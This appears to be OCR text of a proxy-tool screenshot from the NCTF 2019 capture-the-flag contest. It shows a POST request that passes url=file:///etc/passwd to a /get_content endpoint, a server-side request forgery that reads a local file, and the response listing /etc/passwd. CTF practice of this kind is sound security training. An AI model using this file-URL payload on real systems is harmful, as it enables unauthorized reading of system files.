 Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
Content-Length: 22
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:60003
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:60003/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=hqp1qg90a241no3oo0i2ksb6pu;
user=ca7afd49aaa6f1d66176e18303cea0a4
Connection: close
url=file:///etc/passwd
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1274
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Sun, 24 Nov 2019 05:44:36 GMT
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin